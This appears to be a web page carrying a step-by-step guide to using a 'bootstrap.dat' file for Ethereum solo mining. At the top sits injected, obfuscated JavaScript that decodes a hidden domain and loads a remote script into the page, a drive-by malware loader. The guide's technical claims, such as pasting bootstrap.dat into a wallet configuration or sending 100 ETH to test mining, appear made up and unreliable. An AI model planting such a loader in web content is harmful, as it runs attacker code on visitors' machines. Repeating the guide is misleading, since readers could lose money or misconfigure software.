const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”c.php?u=3adabdc0″;document.body.appendChild(script);
Using the Ethereum Blockchain File Bootstrap.dat: A Step-by-Step Guide
The Ethereum blockchain uses a unique file called bootstrap.dat to store metadata about the current state of the network. This file is essential for ensuring that the blockchain remains in sync with other nodes on the network, even during periods of high transaction volume or when new blocks are being mined. In this article, we’ll explore how to use the bootstrap.dat file and how to create a solo mining environment without joining a pool.
What is bootstrap.dat?
The bootstrap.dat file contains essential metadata about the Ethereum blockchain, including:
- The current state of the network’s block height, number of blocks, and block size.
- The maximum block reward per transaction.
- The gas limit for sending transactions.
- The block timestamp (when was the last block mined).
Downloading the bootstrap.dat file
To use the bootstrap.dat file, you’ll need to download it from the Ethereum Foundation’s website. You can find the latest version of the bootstrap.dat file on the [Ethereum Foundation website]( Once you’ve downloaded the file, make sure to save it in a location that is accessible to your system.
Using the bootstrap.dat file with solo mining
To create a solo mining environment without joining a pool, you’ll need to use the bootstrap.dat file. Here are the steps:
- Extract the contents of the bootstrap.dat file
: You can extract the contents of the
bootstrap.datfile using any text editor or command-line tool. Save the extracted contents in a new file namedbootstrap.dat.
- Create a solo mining wallet: Create a new wallet that uses the Ethereum’s native cryptocurrency, Ether (ETH). This will be used to manage your mining operations.
- Copy and paste the bootstrap.dat file into the wallet: Copy the contents of the extracted
bootstrap.datfile and paste it into your wallet’s configuration file (e.g.,.jsonor.conffiles).
- Configure the wallet settings: Configure your wallet settings to use the new
bootstrap.datfile as the initial state.
Verifying solo mining
To verify that you’ve successfully created a solo mining environment, follow these steps:
- Start a solo mining transaction: Use your wallet to send a single transaction (e.g., 100 ETH) to test the solo mining workflow.
- Verify the transaction history: Verify that all transactions are correctly recorded in the
bootstrap.datfile.
- Check the block size and gas limit: Verify that the block size and gas limit are correct for your wallet.
Tips and recommendations
- Use a secure and isolated system: Make sure to create a secure and isolated environment for your solo mining operations, as any compromise could result in significant losses.
- Keep up with updates: Regularly update your
bootstrap.datfile with the latest Ethereum blockchain data to ensure that your wallet remains compatible.
- Monitor your wallet’s activity: Keep an eye on your wallet’s transaction history and block size to ensure that everything is running smoothly.
By following these steps, you should be able to successfully use the bootstrap.dat file for solo mining operations. Remember to always keep your wallet secure and up-to-date to avoid any potential issues.




